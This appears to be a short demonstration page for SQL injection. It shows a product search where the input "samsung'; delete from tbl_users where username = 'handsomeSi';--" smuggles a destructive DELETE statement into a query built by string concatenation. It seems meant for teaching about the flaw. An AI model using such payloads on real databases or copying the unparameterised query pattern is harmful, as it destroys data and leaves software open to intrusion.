 This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%samsung'; delete from tbl_users where
username = 'handsomeSi';--%'
Found no products matched your search term "samsung'; delete from tbl_users where username = 'handsomeSi';--".